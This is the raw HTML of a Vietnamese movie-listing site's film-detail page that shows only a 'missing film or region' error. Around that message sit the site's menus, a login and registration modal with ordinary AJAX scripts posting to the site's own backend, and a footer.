				<ul id="menu-2-fcea09f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://rapphim.vn/phim-dang-chieu/" class="elementor-item" tabindex="-1">Phim Đang Chiếu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://rapphim.vn/phim-sap-chieu/" class="elementor-item" tabindex="-1">Phim Sắp Chiếu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209"><a href="/rap" class="elementor-item" tabindex="-1">Rạp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="/rap/?rap=beta" class="elementor-sub-item" tabindex="-1">BETA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="/rap/?rap=bhd" class="elementor-sub-item" tabindex="-1">BHD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="/rap/?rap=cgv" class="elementor-sub-item" tabindex="-1">CGV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="/rap/?rap=cinestar" class="elementor-sub-item" tabindex="-1">CINESTAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="/rap/?rap=dcine" class="elementor-sub-item" tabindex="-1">DCINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="/rap/?rap=galaxy" class="elementor-sub-item" tabindex="-1">GALAXY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="/rap/?rap=lotte" class="elementor-sub-item" tabindex="-1">LOTTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="/rap/?rap=starlight" class="elementor-sub-item" tabindex="-1">STARLIGHT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="/rap/?rap=mega%20gs" class="elementor-sub-item" tabindex="-1">MEGA GS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="/rap/?rap=khac" class="elementor-sub-item" tabindex="-1">Khác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://rapphim.vn/bang-xep-hang/" class="elementor-item" tabindex="-1">Bảng xếp hạng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://rapphim.vn/tin-dien-anh/" class="elementor-item" tabindex="-1">Tin điện ảnh</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://rapphim.vn/khuyen-mai/" class="elementor-item" tabindex="-1">Khuyến mãi</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-f07f18b e-con-full e-flex e-con e-child" data-id="f07f18b" data-element_type="container">
				<div class="elementor-element elementor-element-0fd2ff8 elementor-widget elementor-widget-shortcode" data-id="0fd2ff8" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="de-xuat-phim-ai-modal">
        <span id="ai-suggest-btn">
            <img style="box-shadow:none;cursor:pointer;" width="40" src="https://rapphim.vn/wp-content/themes/hello-theme-child-master/ai-movie.png" alt="AI Suggestion" title="Đề xuất phim AI">
        </span>
        <div id="ai-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true" style="display:none;">
            <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <div class="d-flex align-items-center justify-content-between w-100">
                            <h5 class="modal-title">Phim đề xuất từ AI</h5>
                            <button type="button" class="close" id="close-ai-modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        </div>
                    </div>
                    <div class="modal-body" id="ai-modal-content-modal" style="min-height:100px;">
                        <div id="ai-result-list-modal"></div>
                        <div id="ai-loading-modal" style="display:none;text-align:center;padding:30px 0;"><div class="spinner-border text-primary" role="status"><span class="sr-only"></span></div><div class="mt-2">Đang xử lý, vui lòng chờ...</div></div>
                    </div>
                </div>
            </div>
        </div></div></div>
						</div>
				<div class="elementor-element elementor-element-27c4454 elementor-widget elementor-widget-shortcode" data-id="27c4454" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">        <!-- Overlay cho modal -->
        <style>
        .rp-modal-overlay {
          display: none;
          position: fixed;
          z-index: 9998;
          left: 0; top: 0;
          width: 100vw; height: 100vh;
          background: rgba(0,0,0,0.6);
        }
        .rp-modal {
          display: none;
          position: fixed;
          z-index: 9999;
          left: 0; top: 0;
          width: 100vw; height: 100vh;
          justify-content: center;
          align-items: center;
        }
        .rp-modal-content {
          background: #fff;
          border-radius: 12px;
          box-shadow: 0 8px 32px rgba(0,0,0,0.2);
          padding: 60px 28px 24px 28px;
          min-width: 320px;
          max-width: 95vw;
		  width: 100%;
          position: relative;
        }
        .rp-modal-close {
          position: absolute;
          top: 16px;
          right: 16px;
          background: #6d2c2c;
          color: #fff;
          border: none;
          border-radius: 50%;
          width: 32px; height: 32px;
          font-size: 20px;
          cursor: pointer;
          display: flex; align-items: center; justify-content: center;
        }
        .rp-btn {
          background: #6d2c2c;
          color: #fff;
          border: none;
          border-radius: 6px;
          padding: 6px 12px;
          font-weight: 500;
          margin: 0;
          font-size: 14px;
        }
        .rp-tabs {
            display: flex;
            gap: 12px;
            border-bottom: none !important;
            margin-bottom: 12px;
        }
        .rp-tab {
          flex: 1;
          text-align: center;
          padding: 10px 0;
          cursor: pointer;
          font-weight: 500;
          color: #6d2c2c!important;
          border: none;
          outline: none;
          background: none!important;
          transition: background 0.2s;
        }
        .rp-tab.active {
          border: none;
          color: #ffffff!important;
          background: #6d2c2c!important;
        }
        </style>
        <div id="rp-overlay" class="rp-modal-overlay"></div>
        <!-- Modal Đăng nhập/Đăng ký dạng tab -->
        <div id="modal-auth" class="rp-modal">
          <div class="rp-modal-content">
            <button type="button" class="rp-modal-close" onclick="closeModal('modal-auth')">&times;</button>
            <div class="rp-tabs mb-4">
              <button class="rp-tab active" id="tab-login" onclick="showTab('login')">Đăng nhập</button>
              <button class="rp-tab" id="tab-register" onclick="showTab('register')">Đăng ký</button>
            </div>
            <div id="tab-content-login">
              <form method="post" id="login-form">
                <div class="form-group text-dark mb-3">
                  <label class="d-block mb-2" for="login_user">Tên người dùng hoặc email</label>
                  <input type="text" name="login_user" id="login_user" class="form-control" required placeholder="Nhập tên hoặc email">
                </div>
                <div class="form-group text-dark mb-3">
                  <label class="d-block mb-2" for="login_pass">Mật khẩu</label>
                  <input type="password" name="login_pass" id="login_pass" class="form-control" required placeholder="Nhập mật khẩu">
                </div>
                <button type="submit" class="rp-btn">Đăng nhập</button>
              </form>
              <div id="login-message"></div>
            </div>
            <div id="tab-content-register" style="display:none;">
              <form method="post" id="register-form">
                <div class="form-group text-dark mb-3">
                  <label class="d-block mb-2" for="reg_username">Tên người dùng</label>
                  <input type="text" name="reg_username" id="reg_username" class="form-control" required placeholder="Nhập tên người dùng">
                </div>
                <div class="form-group text-dark mb-3">
                  <label class="d-block mb-2" for="reg_email">Email</label>
                  <input type="email" name="reg_email" id="reg_email" class="form-control" required placeholder="Nhập email">
                </div>
                <p class="text-dark" style="font-size:13px;">Email xác nhận sẽ được gửi tới hộp thư của bạn.</p>
                <button type="submit" class="rp-btn">Đăng ký</button>
              </form>
              <div id="register-message"></div>
            </div>
          </div>
        </div>
        <!-- Nút mở modal -->
        <div class="text-center my-4">
          <button onclick="openModal('modal-auth')" class="rp-btn">Đăng nhập</button>
        </div>
        <script>
        function openModal(id) {
          document.getElementById('rp-overlay').style.display = 'block';
          document.getElementById(id).style.display = 'flex';
        }
        function closeModal(id) {
          document.getElementById('rp-overlay').style.display = 'none';
          document.getElementById(id).style.display = 'none';
        }
        document.getElementById('rp-overlay').onclick = function() {
          closeModal('modal-auth');
        };
        function showTab(tab) {
          if(tab === 'login') {
            document.getElementById('tab-login').classList.add('active');
            document.getElementById('tab-register').classList.remove('active');
            document.getElementById('tab-content-login').style.display = '';
            document.getElementById('tab-content-register').style.display = 'none';
          } else {
            document.getElementById('tab-login').classList.remove('active');
            document.getElementById('tab-register').classList.add('active');
            document.getElementById('tab-content-login').style.display = 'none';
            document.getElementById('tab-content-register').style.display = '';
          }
        }

        // Đăng ký AJAX
        document.getElementById('register-form').onsubmit = function(e) {
          e.preventDefault();
          var username = document.getElementById('reg_username').value;
          var email = document.getElementById('reg_email').value;
          var data = new FormData();
          data.append('action', 'register_user_rapphim');
          data.append('username', username);
          data.append('email', email);
          fetch('https://rapphim.vn/wp-admin/admin-ajax.php', {
            method: 'POST',
            body: data
          })
          .then(response => response.json())
          .then(data => {
            var msg = document.getElementById('register-message');
            msg.innerHTML = '<div style="margin-top:10px;color:'+(data.success?'#388e3c':'#d32f2f')+';font-weight:500;">'+data.message+'</div>';
            msg.style.display = 'block';
            if (data.success) {
              document.getElementById('register-form').reset();
            }
          })
          .catch(error => console.error('Error:', error));
        };

        // Đăng nhập AJAX
        document.getElementById('login-form').onsubmit = function(e) {
          e.preventDefault();
          var user = document.getElementById('login_user').value;
          var pass = document.getElementById('login_pass').value;
          var remember = 0; // Không còn checkbox, đặt mặc định là 0
          var data = new FormData();
          data.append('action', 'login_user_rapphim');
          data.append('user', user);
          data.append('pass', pass);
          data.append('remember', remember);
          fetch('https://rapphim.vn/wp-admin/admin-ajax.php', {
            method: 'POST',
            body: data
          })
          .then(response => response.json())
          .then(data => {
            document.getElementById('login-message').innerHTML = data.message;
            if (data.success) {
              document.getElementById('login-form').reset();
              location.reload();
            }
          })
          .catch(error => console.error('Error:', error));
        };
        </script>
        </div>
						</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="91" class="elementor elementor-91" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-b7ff3a7 e-flex e-con-boxed e-con e-parent" data-id="b7ff3a7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2de5fa5 e-n-menu-none e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="2de5fa5" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Trang ch\u1ee7&quot;,&quot;_id&quot;:&quot;bac15e1&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;33db4c7\&quot; name=\&quot;site-url\&quot; settings=\&quot;%7B%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/rapphim.vn&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;7e926a9&quot;,&quot;item_title&quot;:&quot;Chi ti\u1ebft phim&quot;,&quot;__dynamic__&quot;:{&quot;item_title&quot;:&quot;[elementor-tag id=\&quot;bb56a69\&quot; name=\&quot;post-title\&quot; settings=\&quot;%7B%7D\&quot;]&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;fas fa-angle-right&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon_active&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;element_id&quot;:&quot;&quot;}],&quot;horizontal_scroll&quot;:&quot;enable&quot;,&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
							<nav class="e-n-menu" data-widget-number="481" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-481" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-481" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-481" aria-labelledby="menu-toggle-481">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-4811" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://rapphim.vn">												<span class="e-n-menu-title-text">
							Trang chủ						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4812" class="e-n-menu-title">
					<div class="e-n-menu-title-container">													<span class="e-n-menu-icon">
								<span class="icon-active"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span>
								<span class="icon-inactive"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span>
							</span>
												<span class="e-n-menu-title-text">
							Chi tiết phim						</span>
					</div>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c1beee6 e-flex e-con-boxed e-con e-parent" data-id="c1beee6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a425969 elementor-widget elementor-widget-shortcode" data-id="a425969" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div>Thiếu thông tin phim hoặc khu vực.</div></div>
						</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="128" class="elementor elementor-128 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a04231d e-flex e-con-boxed e-con e-parent" data-id="a04231d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9a42450 e-con-full e-flex e-con e-child" data-id="9a42450" data-element_type="container">
				<div class="elementor-element elementor-element-a41487a elementor-widget elementor-widget-image" data-id="a41487a" data-element_type="widget" data-widget_type="image.default">
															<img width="2560" height="535" src="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp" class="attachment-full size-full wp-image-4215" alt="" srcset="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp 2560w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-300x63.webp 300w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1024x214.webp 1024w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-768x161.webp 768w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1536x321.webp 1536w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-2048x428.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-916b35d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916b35d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><span style="font-family: Arial;font-size: 14px">Nền tảng giúp người dùng tra cứu, đánh giá và xem review về những bộ phim Điện Ảnh đang chiếu và sắp chiếu một cách nhanh nhất. Đồng thời đây cũng là nơi chia sẻ các thông tin và sự kiện mới nhất về diễn viên cũng như bộ phim yêu thích của mọi người.</span></span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-fc94dfe e-con-full e-flex e-con e-child" data-id="fc94dfe" data-element_type="container">
				<div class="elementor-element elementor-element-e58bc53 elementor-widget elementor-widget-heading" data-id="e58bc53" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Rạp</h6>				</div>
				<div class="elementor-element elementor-element-628a430 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="628a430" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://rapphim.vn/rap/galaxy/">

											<span class="elementor-icon-list-text">Galaxy Cinema</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rapphim.vn/rap/lotte/">

											<span class="elementor-icon-list-text">Lotte</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rapphim.vn/rap/cgv/">

											<span class="elementor-icon-list-text">CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rapphim.vn/rap/bhd/">

											<span class="elementor-icon-list-text">BHD</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-74b1518 e-con-full e-flex e-con e-child" data-id="74b1518" data-element_type="container">
				<div class="elementor-element elementor-element-4f8adba elementor-widget elementor-widget-heading" data-id="4f8adba" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Liên hệ</h6>				</div>
				<div class="elementor-element elementor-element-8218401 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8218401" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="37614e5f424e595f77455647475f5e5a194159">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+84 903 637 998</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-6d6fcaf e-con-full e-flex e-con e-child" data-id="6d6fcaf" data-element_type="container">
				<div class="elementor-element elementor-element-4b8be6d elementor-widget elementor-widget-heading" data-id="4b8be6d" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Mạng xã hội</h6>				</div>
				<div class="elementor-element elementor-element-24f5d68 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="24f5d68" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4cc6da2" href="https://www.facebook.com/rapphims" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-538d607" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-f06d6bd" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7bcb91e e-flex e-con-boxed e-con e-parent" data-id="7bcb91e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-38038f1 elementor-widget elementor-widget-heading" data-id="38038f1" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Copyrights Rạp phim - All rights reseved</span>				</div>
				<div class="elementor-element elementor-element-ada341d elementor-widget__width-auto elementor-nav-menu__align-justify elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ada341d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ada341d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#" class="elementor-item elementor-item-anchor">Thông tin rạp phim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="#" class="elementor-item elementor-item-anchor">Báo giá booking</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#" class="elementor-item elementor-item-anchor">Mailto: <span class="__cf_email__" data-cfemail="0177786974786f69417360717169686c2f776f">[email&#160;protected]</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ada341d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Thông tin rạp phim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Báo giá booking</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Mailto: <span class="__cf_email__" data-cfemail="e99f90819c908781a99b889999818084c79f87">[email&#160;protected]</span></a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-a6daa26 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6daa26" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Term</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cookies</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="865" class="elementor elementor-865 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab34cc e-flex e-con-boxed e-con e-parent" data-id="5ab34cc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6592f61 elementor-search-form--button-type-text elementor-search-form--skin-classic elementor-widget elementor-widget-search-form" data-id="6592f61" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://rapphim.vn" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-6592f61">Tìm kiếm</label>

					
					<input id="elementor-search-form-6592f61" placeholder="Nhập từ khóa" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Tìm kiếm">
															Tìm kiếm													</button>
					
									</div>
			</form>
		</search>
						</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
